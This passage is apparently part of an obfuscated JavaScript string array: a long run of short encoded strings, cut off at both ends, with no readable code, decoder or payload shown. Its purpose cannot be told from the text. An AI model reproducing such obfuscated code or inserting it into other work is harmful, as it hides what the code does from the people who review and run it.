WQjr','WQSWthiq','WPZcNmkEgWG','W7tdTmoxWORcQa','DSofWQqyWRq','W7ldTSo0WORcLW','W7bsWOWroq','vmkjEmo6WRS','n8o6W7XzWR4','WRBcH8kaohW','WOBcGKuEmq','EMzmxaG','W4pdLdvejG','eIRdQ8k6WOa','WRDkF8kYla','bbddKbpcQa','A8kvWQeOW4u','hSopbCoJWQu','lZNdICk/WRG','W6dcNSokW67cRq','WOKmCwDA','EY9lWPO2','W615WQyqtW','laJdOGFcPa','WQRdOgFcPCoCr3u','WPhcOCozE3u','WQX/FSk4WOq','esGQWRDT','WO5Zy8kTWPO','dWlcGSo+W74','WOekWP3dH8oX','aYZdItlcMW','oKq9ySoI','W47dT8kzWQqZ','bSomn8oaWPO','WPxcV8kLi14','EZTaWRCD','D8oBWQOzWQq','WPbzW6ZdV2i','bI7dR8kIWPm','vmkMe8kaWPe','W6tcRmoVW7VdSG','WQ7dQIGJnG','WQ/cN8kbmN0','W7JdNwKLyW','dSkaW7nzFq','sCo9WRFdS2u','WRJdQJWBdG','W6hcVmohWOBdPG','WR8jWORdNmoo','WQifWOxdVmoB','WPdcPSkiDem','W5yNgfOU','WR8+W6SWW5W','kGqsWPbU','WPFcQmkRmg8','nGz+WORcGG','WOJcUCokCNq','aY5Ttbe','imk3W5PYrq','WRhcS8o3s3m','oGqDWODY','nX/dMSk3WQ4','lHmkWOr7','dGlcLCo0W7e','tmkYWQ3dH3m','W6xdPmoJWOFcLW','omk9WObRwa','jKmOWP1K','fctdOSkLWOi','WQZcGCoBWQyz','WPusWPxdLCo4','WOzJCSkSWP8','euLeyXm','axG7y8oE','WQVcT8kEy2O','u8ouW5OpiW','W4pdV8kmWQ0U','WO/cNKf8W70','WPDYDmk+WPq','WRaSW7e7W4m','kKRdIwjA','xhjajXm','sfb0xc0','WRNcQgzBW7C','CmotWPidWPq','WRVcRSoWsxS','W47cT8o7ESoi','WPOFvf0s','FHzrWRKw','WPCaWOJdLmoV','ASkQrCoNWRu','W5pdQhOqgW','WQ0NWQJdK8od','WP0WW4GVW6O','W5/dLueUdG','aZvUxGW','wY9jp20','W77dHWnyra','oCkMW4D5ta','f2ZdQMb/','stHJWRWu','W7CPfwaJ','W5WQdKON','W7VcImo7WOGW','WR7cUSkeChC','W6VcIColW6ZdOq','F8kYwSobWPa','ErZdRCofW74','W60XFsldIq','WQRdRmoqWQuw','WOzSA8k+WOm','W7fEW4GDdW','WRdcVvfJW7S','vevckGa','W6ldPtfMia','W6BcISoLW6/dGW','u8kZWP8hW4C','W6RdISkmv8od','cICWWRzv','WRRcRvr9W7C','WRW6W7OVW50','edJcRSoVW7O','WRRdVxethW','W6FdVSoWWORcKq','WPFcVcPCW7m','rmoMW7q2WQq','WQVdPxunaq','WR0+WQldG8ox','W4RdJeZcPSol','W4tdVSkrWQiM','WRtcI8oqWRuj','dvO2yCoo','W6/dI3u2Ba','W7pcLCodW7VdPW','WORcO8ozE0e','kmoLW7PiWRm','WR7cRCoOw2K','karawdq','bctdRqFdOW','b0LgysO','FSodWQOzWP8','WPFdGqaoza','CSoKW5O9pq','W6q0aW3dQq','W73cG8oSW6hdOa','WRvzzCk8cG','W7hdNCknwmoC','W6vwW4SogW','WOXHzSk+WOm','prDHWP3cMG','gqLNqae','W7FdLMS1Ea','aZfQtq4','WPT5ySkSWPm','z8k/WOaQW5q','WQj5W4FdO08','gfVdOg1+','WRRcVSkphg0','l8k9WPf+va','W7zwWP0dmG','WPCeWOC5WQe','W6BcOCoQW6xdTq','d8oNm8o/WOG','BZjgwsG','WPXIDSkKWPS','W4CHbKa4','o8ouW5nsW5O','W6RcQmoUW7VdKW','WOJcICkajfy','WP0fWRmfia','WR14xSk9WOy','W4ZdHL3cNmoq','fmkPW6jQ','W5VcImoIW47dVa','maZdR8kFW68','W64jFa/dOq','W45aW64sjW','WR9cB8kQaG','etJdR8k+WO0','ae4Jz8ob','WRSMvNys','WP9jumkBeq','WOavwxyi','WOXvW6ddO3a','v0rqoXe','WQdcO0BcPCo3','nsP1rci','arNdSZlcJG','gHVcJ8oJW68','cLq6zCop','WQf+W6BdGKa','W7ukzZpdMq','W5FdOSkaWQyV','WPm1BKfv','oSoUcmoOWPi','WRJdOde5na','WROJWQ3dNmon','WO1FW6ddVMm','ESoqWPGxWPe','BmkoWRRdSh8','E8kpWRxdPN4','CmkfWQ7dUgO','pYDIWPhdQq','p25JWQhcOq','WRBdIZ0/eW','W4HpWP0dnG','WPDLW5VdHem','W6fsWROoiG','WPpcO8kxsMu','pSkKWOXHxa','W5NdKHzflW','auO2BCov','arbzWQFcIG','WOzJC8kVWOy','W4GQhKC5','nsuRDSoB','W5/dJYfBoW','fcOTWR1w','ltRdUmoKWPi','WRC8tg8e','WRSrE3eB','mbldNCkaWQG','aYjKqaq','mgBdVhDs','aCkeW4zzwa','bXfXrci','WO7cSK1aW5y','W7xdPCkakmoe','WQBdTIe8na','r8kdWRpdRKm','WRFdVIm7mG','WOWACKeS','WQneEmklWQW','WQ7cMmovmfi','WOanWPhdM8oN','W7JdN2OWzW','c0tdLhzB','WQXkFmk6gG','aCkwW6P+wW','W6LEWPazbq','hmo3m8o8WOG','iq8oWOv9','WPZcRKnLW4e','b1ldOcxcTq','WQNdQ2izgG','WPy4W5OkW6e','hmovmSopWQG','CmowWPStWOu','EmknWQVdOg0','n3SxxSo5','fwBdTwnK','WPOcWONdH8oN','luxdKKr0','nGKnWPDG','o8oMW6bpWRi','W4WNhK4N','dLeyymoJ','WRv2rCkyiq','W4VdNKRcSCov','oSkQW6b9EW','fYVdOZdcLq','EmkiWR/dPhq','W67cUdzNdW','me8EWRTv','wL1wpGW','WQSUWQRdISoA','W6SvxW/dOa','W5G5avSJ','WRxdQgWsha','WO3dMmk4v8oJ','vCkCESoHWRK','W47dUSkxWRGO','nGX8WOlcMG','fIb2ra4','l8k7WOnIva','n8kXW5v+ta','W75DW5ilhq','Cr3dP8kHWO8','W5eni1my','gWTRFqi','uCohW5SAsG','W5G6aL02','f1OWFCoA','mCoGW6zjWRK','gmkdWRfuxq','WPtcUKX7W50','W6xcVSoLW77dOa','WQPbCCkQcG','WQLGxSk8WO8','r8kmFCoRWPK','WRqzW5agW7S','WOXsWPi5W4K','fsNdRmk/WOG','mCk6WOfTua','W5VdMJlcKCo9','WRukW5KWW7W','W7NdNs7cUSo7','WRvNcSoeWPi','pCk+WQLNja','WQJcRw1LW4y','WQxdJILQlW','j8ouW4vCWOi','W7xdL0BcPSo3','dmoSc8ojWPS','W6tcH8opW5VdMq','cCkIWQfivW','WONcReX7W4a','eZpdTWhcGq','WRFdQ0GzbW','WQSGWR7dLmot','WOydtwS','bSoYkSo5WPm','WPuCWQajoW','W7lcGSorW7lcTG','WOBcS0L8W4e','wCoyW5WsiG','s8kSWOeuW4S','WPyuWPFdJCo+','W6LQW7Goeq','huC4BCoG','WRG+WRldN8or','edhdRmkJWOC','W5BdHKlcUCoZ','ExNcJ8oCW7a','gJLGWOlcVq','W6/dJCkzqCoa','WPuiWPJdKmoH','WReKWQNdNSob','mGH9WOFcLa','WQZdTc4Mja','W4ldVZDdkW','W4jgzhve','W57dHZHeka','WPFcVmoxvgm','W4tcJCkZWRO2','W7FcI8kDWOBdHG','zmkurCkzW6efm8ogW5DPW4G+tq','W7ZdJIZcTSoJ','A8ohWPSfWOW','bI7dQGBcHG','W7pcMmoaW7hcRG','W4qkxqhdTq','W718W4uqoG','gK8MyCox','fuKIB8ol','W6WlhMW5','W6xdQCkzCCoh','WRGwu3qO','gSo/lSo2WP4','nbC7WPP/','kSkGW4uBFq','WOyaWQ0foW','iuBdIrP+','WPdcJxzrW5S','CSocWO0aWPq','csVdSrlcMW','W7HUW4ehfa','W4ddTmkCWR4Q','p8k5W4T5ra','W6FcUbnqbq','hCkvWQziCq','WR7cJSoxWQ4x','ACotWOygWOu','WRldRt0Wlq','WOb/W4tcNhi','WRFcPCkpjfi','WPVcJ8o7E1W','W4dcOSo9W7BcPq','iqfHWP7cLa','WPikE3Hf','WPNdGMGepG','W5hdUCkxWRSN','WONcU0DRW5m','WPyTW7eHW50','WPvXFmkRWPy','WQZdTxCyeG','vLW8p20','W68rEYhdHa','FSoKWOb/WPm','W4bzWQ/dSmoX','jaz+WP3cLq','AmoaWOWhWQW','W7tdLgiUCq','mxqcWO4V','W47dJJ9ejG','W6tdU0TFra','BSopWPmFWP4','WOf7zmkTWPm','WQa1r3eB','W7aryc7dJG','n8o9W7zlWR8','W6RcRmofW7ZdSG','esvLWOVcMW','W78rp2ya','xezYjda','dareydm','WOb9W7VdIgu','WRxcVSkmzNa','W6fzW7WGiG','gG43WQHX','eSoTkSo2WPW','dMFdOurX','j8oRnCoMWQm','WR08rNmE','WPRcRLr9W4G','nJRdSmkJWQi','iSkMW5L2oG','aSkaW4zzCq','W47dVmkhuSoG','aNSRWPji','WQLGW7ZdOhq','WR3cS8kAEwG','WQncvmkKWRe','W53cG8oBW7BcSa','WPpcQ0LJW4y','WRhcM8kipNe','WRmKWQ3dMSoo','WOL8xmkpda','WOfEW6ddPxq','WRBdU1iAoq','W7VdLCkCuSod','vSkatSoTWPu','lCo7W7vvWQu','W4bcWPGkmq','iSkwW78iCG','zCopWP4bWPW','W7VdL2O1yq','WP3cS1zOW58','wmozWOyYWO4','WQhcJ8oIvum','WRHwqCoxoW','A8kmWRBdR0i','WR7cGCoxWQOv','W7xdNtBcRCo5','WPDStePk','mx0Wy8ob','fcj8way','W4/dQCkWWQS6','WR8DWPJdLSoo','WQRcOmoQtNG','WQVcL8oiWQGn','WQ7dMw4tdq','WQT9WPldV2G','qhfxiHC','WQZcS8o2thC','W5ddU8kaWQ8S','WQRdRYO/dW','W77dPSo5WP3cLa','WO/cT0zQW5y','W5Kny00d','W6hdUCkHESoC','pqKvWPXV','WR1bymk9dW','dWtcKmo3W60','WRSCBeC5','WPKRE3rr','e8oDbmouW6O','fYBdO8k8WOC','m0atWRTp','p8k2WPvPxq','WRpcV8o5rMS','WRVcIND3W5G','WPGtC31y','W6ldQ1mYDa','dCkSW7imWOO','W5JdKYPCka','cJbTvG0','WO5bW7VdPN8','BSoQu8ohWPO','h8oPh8ovWRW','WRq5twKv','uSoIW5KCna','lCkPW5v0rG','WQLHwmk5WOi','WQxcH8kepw4','W5VcRmoXW7hdMa','mWFdNCkhWOy','WPZcM2fbW5G','irr1WOZcNW','DSodWP8lWOm','W6/dJ8kdrCoa','WOutWOhdK8o8','W6NdKCo1WQZcPa','brpdQ8khWO8','W73dMIdcQ8oK','A8kQWQJdRNm','W5ZdJ0NcV8od','W7yfamknWRbdlSofbq','ffiZDSoB','nu8tz8oK','evVdOKj5','D8oXW60Rna','WQiKWQxdN8on','grLFWQpcKW','WReMWQhdJCol','W7hdHSkcrSoh','W6VdVCouWQJdPq','W5O/gfm7','iWdcR8kBW58','bgZdTNrT','W4q1yXBdNG','WO3dLSkqFmoI','WQ8SW7i2W4y','w0jmoWi','W5BcM8oHWPxcIG','WRS1uxyu','hW1HWR7cTW','W7xdNuNcSCo8','WR7cH8kfpNy','hSoigmocWRS','W4hcRmoNW7NcPq','W5tcGSobW4FdGW','WQLTyCkRWPy','WO8tBwzA','WOVcO8oWWPKs','kSkVWOPJuq','WOPhW58mW4O','W4VdL0pcVCol','WRC/s3io','WOOoAfXe','WQhcUmkvAx4','ACkvWQJdP34','oK0cWQ1t','w8kfBSo2WQW','W4/dGYLgpq','WO9DW7ZdOM0','crddKbBcQa','WQtdOs8Wnq','dYPUtqa','WRhcTSkgogq','WRCkWQ3dHmoo','WPNdJvaItW','B8kxWOeMWRe','m1KrWRPy','W4tcTxeNvG','wf1liaW','W73dTfiLvG','cZZdR8k/WOy','W5pdVmkBWQaP','WRJdUSkrWOaG','fLOYzmoF','WOJcOKT4W4i','zSkaWRBdO2e','W5ZdNfZcOSoc','bcv3trC','vCkZWPWlW44','gmoPmCoNWOu','W7DzW4Stha','W6/dRthcTmoY','cdtdOCk8WPm','dZazCmou','W7BdNJddH8oC','jCk6WObSva','ACktWRhdLui','WQahEX8q','W5hdVCkWWO1m','WPOwCxXe','WQVcQCkxBh4','WRRdMIi4mG','WOPiW6JdPhm','kCk4WOv0ua','WQSLuweo','D8kwWR3dSNu','W6ZdJhG1yG','uCkPWPldRLe','WOHMECkRWPi','fsZdSmkTWOm','W4NdMSouWO/cKq','je0+WP1i','WQb2xCkMWPO','a8oRfmoEWR8','W5ldMu3cOCoF','W6JdItdcVmoQ','oqvkW6BcSq','W67dMYlcRmo4','c1a7vmoy','WPCDWRepoG','W7ukzY3dNG','ke8aWRHB','A8ojWPX/WRu','W6KpWPJdM8o+','mGHjEaS','WOtdG0vZW5a','WO9/W4xdO0O','kmkQWOHUuq','ieedWQXi','eItdSmkGWOm','WOKlEwnd','W7dcLCosW63dMq','nY1dWO/cVG','W5JdVwFcImoe','W7ZdJ34VEG','f0BdT2XA','WQ3cQCoRs2K','WO1hW67dV3W','s8kEACo5WQS','W6/dIxaZCq','hmo3gmoaWOa','fg3dSKL8','ihpdKhHY','WOJdSt4Iba','WRRcQmoWugC','W7qfEI7dHa','eKhdLMjw','W6nwW4axbG','WPesWOpdN8ok','WPNdItOwga','e8oQcCopWOy','qCkrWQmaW74','WQGdWO/dNSoV','W7qrEdRdIa','mGelWOr5','WQ7cI8kbixe','WPGrWRWdmq','WQRcHmonWQGq','W4zeWOCrlq','W6D/WQD0dG','W5xdSSk5WQWW','WPOwCxX0','W6tdMb1lia','amouaCovWQK','WPlcM8kqp38','WOadWR4gjG','bSo8e8oAWQa','dCoum8oyWPG','WRW6WO/dImod','sCkBySo2WQy','hhyOWQGV','WPZcTCo1W4ddMq','WPS9W5moW4y','WOb9smkpWOe','WPqareDf','WPmlv1z2','lbRdJXFcOW','WQNdRN4abq','W7hdJ2OSEq','WP0FWOddH8oY','hIFdRCk2WOu','W4HnWOCFoa','WP4AWRhdJmoY','W6VdICkdvmof','WQ8TW602W5G','oIVdJmkDWQ8','WRj5W6JdQxa','hmoEW6bAlW','W63dVSoSWOFcKa','BSknWRRdHwG','D8oXW4W9kG','bWpcLCkBW5i','iCk2WPj2xq','As9BWR0o','WO1UESkZWOW','WRHXCSkZhW','dmkiWPpdKN8','WPC2WRtdRmof','W6ZcNCobW7hcOG','ASoBWPKDWPG','WR0MrgOy','WQSKWRldG8oe','omkUWOvGtG','W4tdNmk3ESoP','hmoCW5H2WPG','WQ/cMCkvn38','W65aWRaUba','e3NcJ8oSW5e','W7emkeGy','W4nhW64MW6W','W6RdUmo/WQJcUW','W5lcO0RcH8ot','WRf+dSoxma','WRZcNCkHdKK','WQ1DyCkKWQ8','W6xcM8oBW7ZcOq','pfG7F8og','s8kOWRddKwi','mmkLE8olWOG','dZ/dVGFcLa','edzOxba','WRtcH8ovWQSt','jvSkWRPm','WQZcLCooWRqq','WPupWONdHmoK','W7rYDCk8WPe','fKW1Emoo','zmomWP0CWPa','W6xdR8k6FSoy','W4WnfIZcOG','W5pdOmkhWQ02','W5FdKSk2WRKx','WONdIW4/eq','EsXtWQCw','WPG6WOKEbW','WQldQxODgW','cSofaCoFWQa','aColjSoPWOy','W5qJDfVcOG','jXb0WOBcMW','WO/dLJSBkW','WRVcKmkcjgC','CmkeWO7dVey','W4O6f08P','W4OnrtJdMa','W7/dJIJcRmoH','W5WNavGM','W7vpW5mtba','icnCWQxcHG','x3DOkY4','W4FdTdLzda','W5hdPNVcQ8oZ','aYbGrGS','WQiQWPGPbG','eXNdT2yg','W6LJW6qija','WR4wCxWk','bHNcGCkBW7u','WQi/r2Sj','WRtcKSoeWRm+','WOOMtMS5','WRiMWRddJSof','omkHW5L3rG','WQVcGSkinx4','WQ84WQVdLCoq','W73dHJhcNCoG','WPzbW73dTNu','W699WR0skW','WPRcOeD4W5S','W5BcRCoFW4JcKa','WQOZWQ3dMmov','nbyrWOP5','W53cMmkiu2O','oNeHzSoz','jh7dVxHV','WRmyWOVcOSkS','iaHlFre','WQXxySk4ea','W6TfW5ywdG','WQ7dVM8VdG','CrpdUSkBWPe','bZVdSbBcHW','WQe4v2uv','mmo8W60SpG','gmoRmSo2WR0','hSoQlSo5WPC','DSoOWQybWRC','W7BcVSoNW6pdVa','bt9xAYi','dmoOlmoQWOe','W7BdHmk4y8oF','W65glLGQ','kCkMW5v3ua','omo4W7bbWRi','WO5JwCkmkW','s8oqW7T2iq','W5RdOfNcSmoD','WQxdHb5qja','mmo5W7fAWRG','W5vAWPW1dq','WR3cGmorWQKz','jcVdIqxcJW','W4hdNfNcVmoC','W6/dT8oQWONcKa','ptikWODU','iCkYW5bwwq','W60kFYJdLq','WPn/W6/dHgi','pCkUWO18uW','W64nyh1X','WPSOWO3dMSoh','WPldTqiKeG','eWSRWPz9','wmodWR8WWPO','kCkQW6PDvG','CCkLrSoRWPK','WPeoWPldNCo5','WObUySkRWP8','iSkPW5b6xG','WRTfBmkJda','dmkKW6X4Eq','W63dVmoHWOFcHa','W53dL1VcPmof','bqFcP8o2W7K','WQVcGCkfm2i','ubHVW6Si','W5tdM0xcV8oB','W63cKmk8W5JcQG','ymkhWQJdVgm','W5hdVCo5WOlcQa','eCouW4nBWQi','W6/dTSo6WPZcKW','WOJcTmkiawq','nr4AWOTG','gLaOBSoh','gXmXWOnX','lbmoWOnQ','rvzjmae','W4JdNMJcGCo9','W6DJWRqCaW','cv0KCCov','jw1/W4vl','WRO7W6G2W5S','esBdV8kIWOG','W7FdLCkEwmoc','WQRcGCkHEum','h8omamouWQC','WOfCW67dR2C','ba7cHmo7W7q','bYTUraG','bmkbWOn2vW','WRdcGLmHeG','A8oBW4mQbW','W7qqDcldIG','FmkIe8kaWPu','W6JdSCo+WP/cKG','W6PIW7CQBq','W57dLSotWPxcRa','WQW6W4WpW6y','pmk5W4fArW','b2pdRMn6','bhddS0jy','W5ZdNYbliG','WP9/FSkVWP4','mZnmqci','W4dcICokW4tdVW','W7hcGCowW6/cSW','smkUsCoKWR4','ifujWR5x','leddH2Hy','W7pdPZfreW','WPCnW5KIW7S','W6BdN8kmv8og','W7aEDdtdIq','W5PaWPGBbG','W7KeFcldGq','fmoKkSo4WPO','W5BcMSolW6pcVq','W4ddGJnojG','c0O3Cmoa','W7pdI8ohW5JdHG','WQG9WO3dKSoO','x8k7WOeuW4y','WObgW7/dVx8','WPr/W77dGwK','W4hcJCo2W6VcHG','WPGkBb1g','bJBdR8k5WOO','gq3cHSkxWOS','pCkTWOjUvq','W4pdHmotChC','bZBdOCkIWPi','b3hdR2nU','WRvhW7VdGuK','W63dNM7cJCoD','W7/dPCoXWPhcIq','WPXTvmk6WRa','WQqbF30g','WPiyWQWjla','W7LuWQPRea','W6dcO8o1W7hdOa','W6TdW4avbG','W6FdICkwuSoD','gGFcQSogW74','D8oZWOy+WP0','WPClCMvk','z8koWR/dUhe','gfKRESoo','AmokWPmYWRK','tCk7WOmAW7m','kuePesW','eZ9YqWy','gCoOWPpdJLm','vmkzr8odW4C','BmknWQtdPw0','omo6nSoEWOS','WPekW50nW7S','s8ofW5WBnG','W6KxyYtdNq','W4ZdL0pcOCot','WOTEW6ddON4','W5/dMSobW77cKG','dCoxbmooWR8','W6DjW4SCaq','WR4TWR/dM8oa','WRqOW6KMW4O','bsVdO8k1WOy','W7tcTviIwW','mrZcGSobW68','tmoxW4yonG','W6ldPbRdLSoV','WQyFA3CV','rMrRfZC','W4qUDZNdPq','W6hdMIRcTCoO','WPxcOSkrhKi','i8k2WPj2wq','W5uLfuej','sSkFCSoNWRy','W4NdHJDypq','fSo6fCk3W4y','WQOrWRxdI8oT','kCkLWQ1HAW','WR7cUSkAzN8','cIPJwGO','hCkPWQf2EW','WR8JWQZdMmou','W47dVmk0FCou','zJzDWP8I','W7xcNCoyWO/cIa','WQm9vSk6fa','WONcVSkiW4VdTa','iCoTmCoCWO0','iNqpWO5B','WR/cRmotBwm','gfddQSkxWQ4','j8kPW45+tq','hGTEWPRcHa','maCqWObS','vmoEW4D+Fq','WRNcVmoGr2a','W5hdUSk8s8oz','fbNdRCoAW44','WR0rWONdKmoa','W4bJW4CPhG','W7yjp0Od','W5ldOWGyoq','WPdcR8oTWRu3','vSk6WOqaW4C','dcmSWRX8','o8kNW5bLxq','W4xdSSkxWR87','d8o6W5T9WOa','y8kJWPSfW5S','WQJcICksmM8','dX7cLSoVW7i','WRpdOgKphG','W47dGmkuW4Cb','pbhdQCkzWPu','W4FdPSkdWOyp','p8kJW4DKwa','BmotWPOvWOa','k8kPW5bXra','W7VcV8oOW73dVq','W4hdQSo7WOaY','W6mrDchdGq','W4VcJCoeW5BcRa','zJvwWR0E','WPNcV8k3','WQZcK8kthxq','k8o+W6bbWQq','W5FdVmkBWRaG','WRpcOSo+uhK','WQnyFSkHWQy','mSkfWQDQEG','WOeiWOJdNCoH','WR8iW4urW6a','lSk7W4b3ra','mrmmWR9R','WRJdN8kUtX0','W4FdU0uCjW','WOCDEKeK','WPj/W4xdRfa','hINdUCkWWO8','afGLWRPd','bYPbxsq','WPxcU0nKW5O','WPFcHSoGAgS','tCkZWOZdLge','tmo8W7G5hq','mtRdPCk2WPm','W6RcLCoGW7hdPW','lrlcIcpcNG','qSk5WOyrW4O','pHmwWOf+','WPxcGmkWhLS','WO7cRvfGW7a','W6ddLSkgymon','oCk8W5rLwq','bmoUm8o3WPi','W64bAIZdHq','WRNcVCkvBNm','W6TfW5Kieq','WQ11EmkdWOa','W73cKmolW7xcRW','oH3dG8kdWRm','g3NdTwD7','WOiwWQmqkW','WR8rWONdQ8oH','p3C/wCoa','W6ZdUmoQWPZcJG','WRNcSmkzBNC','nfGbWRjz','lmo3W7rnWQW','WQi+v2Kp','fGxcMSoJW7K','WPBcT11IW4u','WPpdQHusha','WR98W7FdGmoH','E8k/z8oLWP0','W7tdUmoHWPBcMa','aSoXoSoSWPq','w8ohW58Bpq','W6jvW4Kobq','WOT7A8kZWOa','W6TbW5Gbgq','W7iDcx0I','WQC1WRRdSSoZ','W7ecEcNdIa','v8oqW7H2nW','WQ0MW6GWW40','zdnoWRWd','W5jEWOirmW','BtDdWRCv','wmoaWP0+WPe','WQ3cVffWWQK','rSovW4KBkq','omk8WOXWwa','W7JcT8oPW6BdPq','W5ZdHuBcO8od','WRRdMwe5za','umkEFCoHWRm','W67cM8ozW7BcTW','tCkLWOClW5S','W53cPSkKu28','atVdSHFcNG','cmoub8ojWQK','WPFcT1D+W5a','WR7cO8knpee','gb3cRSoKWOC','W4fAWPeEkW','yCkfWRFdVgi','WRtdTxWEbG','tCorW4rJsG','W77cVSo/W63dOW','W7pdHSkcqmoD','WP3dMg0yCq','laCpWOrP','wZ9EWRSu','WQbjCmkGgq','WRiIW7uNW4m','WRWdCK0/','W4FdV8kQaLG','eXxcH8o0W6q','WQNcG8ksjNq','WOOrDNPl','W4ffg8k+ka','nbekWPDZ','WQZcNmktowm','WQ0nA3LC','WRlcHCofWRyi','f3esWOjr','W6FdS8k8W5BcIW','WR4WW6GNW44','W5zwW6uKpW','dg1FvmoE','WR9ewCkSeG','WQRcHSkemNW','W63dUSoXWOdcJq','W4FdTeuhaa','W5ldLuRcRmor','WOCoWP7dPCon','jYRdQdtcRa','W7rhW4Cvda','WPRcHSorWQed','eK4dwmoH','EmkdWRFdOwq','jYDLW6xcSW','z8ofWOOvWRS','tCo8W4eXfW','pCkHWPfRsG','a3ZdThfX','dSkcWO9fCa','WP/dPSofW6pcOq','WPNcRfzHW50','v0bxpbS','t8oeW5atjW','W7mMkfey','W6xdI8kwwSod','u1fMkXm','W5RdJZfhpW','W7hdOCo4WO/cJa','WRFdVxC6hW','FCoqW489pa','W73dJJlcUSoL','WQj5W63dIxe','xSk5WOmoW40','p1iuWQLQ','dgBdR3DI','W6lcRSoKW73dVa','E8kLxmoVWRS','W67dU8o/WP3cMG','ftvWysq','WOSuWOhdNmo9','W57dHsJcS8kf','W77dMu/cSCor','WOXxE8kfWRG','pCkzW7b3tG','WOSRWOZdOCoo','WOWhD19h','W4vuWOevnW','WOpdUsNcICoA','rmkhySo4WRa','jW7dGYtdOW','W6dcRCozW6VcKa','WOqHtL5F','WRyGW7e6W5C','dNVdQhf9','W4KfiLeQ','BmoVWPWAWOy','ffiNB8oD','bH3cGCoXW78','dXxdLs/cOq','FsTjWRap','bCoif8oaWRa','WP9qw8k4la','bYNcK8kYWOW','W585cK8G','W6FcR8oQW6hdUq','CcbzWROq','W6/dKIFcR8oQ','WOtcQwPBW4a','maGrWOD5','W5bBW7Snia','WQmttNf/','hsivW7XX','bqFdVmkgWQ4','WOP3FCkMWPG','WQBdQJ4EnW','p8kCWOTkAG','WPqAW53dG8od','xLzIfcO','WRTbxCkZfa','WPFcSSowAhm','bYZdSW7cLq','jmkUWOH0vq','ASkNB8o7WOu','W4xdKdDgpW','o8oEW5POWRO','maHNWO7cMa','WO4sWQmklG','heGuFmo5','WRZcP8oUW5Sl','wCoiW5iznW','gJtdLc/cOq','W77dTmo3WPBcJq','DSknWRtdVMO','esBdUSkUWOu','xmocW4maka','uCo0W6fsWRO','rmkFW5rkWQa','W5jEWOCika','AmkSWOqMW7K','W4RdNL3cOCor','WRHFFCkXgW','dcmTWQy','mGGAWP1X','oYXQWQrg','lwRdOMT/','jhO0WQXh','DmkdWRVdSMy','uCk7WOCgW5a','W64fBdNdGa','WRabb2C4','WPujW4fPoa','WRVdUcu9la','kJZcS8oJW4S','vSobW4upjG','W7NdJYNcVCoQ','przLWOxcIa','vSo9WRZcMwq','WQNcVmoYs2i','BJ9EWQuF','WPHOW5qUlW','fYFdV8kSWOa','WPOhWQSFoa','W6lcM8okWPxcSG','WQVcSmkDzg0','WQhcP8keAxq','W45gWPmilG','fs7dOqpcOW','dwldLhv4','W6xcH8ohW7xcTG','W4BdPtTnpG','gY4/WQb5','nSk9W4bSta','W5JdUZtdG8o6','WOTWumkcWQC','dSkIW4Tmta','ldvarwK','db/cI8kBW7q','W5NdV8kDWQqP','WPesW4fPaq','wCkiBSoJWQO','W5FdM8kyWPSb','WO/dG0WCW7e','W68DBdxdNa','W5xdV1RcOCoc','WR4kWPySkq','W4fsWRy1lW','brBcSmo/W4G','W7pdTCo7WOOn','msZdItxcVW','pmoyW4r3WRO','ev/dGwHt','W7RdQCkqz8o+','W5xcP0C7nG','CmkjzCoRWPK','s8k1WRJdMh0','wSkCCCoVWQ0','WOODWP/dMSoQ','WQf2W7NdRwK','amoBgCowWQK','W44Yb0SJ','nJ4CWQj+','imo2aSohWPS','WQ3dUhKtba','CmomWO4zWPe','W7NdUSoUW4Cl','k8ospmoPWQy','dcPZtre','WQeyWRWegG','W5/dGqJcRCon','pLqwWQvc','W7HDW5mKlW','w8krzmo/WRi','smozW4SnkW','W7xcMCobW7pcPW','W4NdOvpcN8od','WOb6wSk7WRm','W5q8i0ij','WQ1dW6/dIue','wujajWO','xmoKW4ailW','W7GtzINdJq','WOLBW6xdOxy','WRi5W5OkW5S','cxpdOMz+','iWHNWO/cMa','W5uDW4StW5G','EHbvWP0V','W6X8aYNdMG','e1RdHwjZ','WQZcS8kMoLK','W4ddJdzgoG','dY3dJI/cHa','W7ddI8kcwmoh','W7ldQCkLCSo+','d1SYECox','aZ1IrHq','agtdP21/','cM3dQ2X+','exVdR2j0','WO5sW6tdTgW','W7/cSmoUW6BdPa','vmkSWOSBW44','WPhdGL8VmG','deq1zmov','W7LAW4aqba','ov4kWRPn','W4bPAWpdGG','w15woZq','WQZdOcGNka','ac9FWR7cNq','kGP0WOlcKa','B8k6WP4GW7O','WPNcQ0fMW4y','WPjdW6FdSNm','W7BcRSoRW7ZdUq','WRe+W7CTW4u','o8o2W4ncWP0','W7RdIhaHyG','B8kqWRxdS38','W59vW6iGdW','WPafWRRdU8oe','W6WRve7dUW','x8kWWOaeW5u','W4ZdHLZcRSk8','bYnQwGW','FmouW4mCdq','cGpcISoJW7C','WQhdUN8FeW','WP4jWOOroa','W47dU8kAWRWK','k8kOW4fMqW','WRddP3myha','W57dQ8kwWQaZ','WPWvWRijiq','ysb/WR0o','ihOHWP9w','dSkzWO1vrG','vCkcB8olWOG','W7ldMCkpCSo+','kGn0WPVcIa','g3eHW5aV','WOSxBNCE','W7ldKYbejW','fGlcHSoSW6O','ke4fWOCS','hSoMoSoTWP8','W7ldVmoHWOpcMG','b8oYmmo9WOi','WOCpWP/dNCoO','WOS6BLy5','W4yGc10U','neCbWRfl','BZPmWQOA','WPjsW7RdR2W','WPudWQ3dISoY','WOFcUvzXW4S','WPKhWRmqoW','W4XKWOqEtW','tmk1WRFdGgq','W6xdHc3cGCoP','sCoBWQChWP0','WOeoWPJdH8o/','er7cGCoAW68','W7zvW4uheq','ga3cPSotW5u','W67dO8o5WOtcIW','WQZcGCkomM0','W7aaFdRcOG','W6riW4GDfq','W6JdPSo9WPpcLq','WRtcG8oEWRqs','W7hcPmo/W7VdRa','W4tdGWjIda','W5pdJJrEpq','fXlcImoYW68','vmoEW4jWCW','W7RdTmoSWPtcHa','gZ1WiZC','W47dLuZcRSoa','WOecWPRdGSo/','W6dcKSohW6hcOq','WR/dPLu+gG','W40VheOR','cviqq8o9','WOOjWOddGmoZ','WOVcGCk/rxi','W6jlW4GpeG','rmocW5WrjG','WQ08x34o','WQhcU8oSvMG','W7VdG8k5WOyB','WPlcM8kQaMa','WRBcUmo7uhm','FtXnWRqz','muadWRfw','W5a5gKqL','ydXpWQuw','W47dPYhcSCog','g1K2EmoF','W4lcISodW7JdUa','j8o6cSo/W4y','W6xdUSkgESol','i8oup8oEWR4','WO8pCxzC','W7xcQCoRW63dTa','yCkdWQNdVhm','W5fvWP8ljG','WQRdRwGghG','W6dcQCoYW7NdRW','WPZcMwXaW4S','WPbyW6ZdSw0','W5bdWOenoq','ymk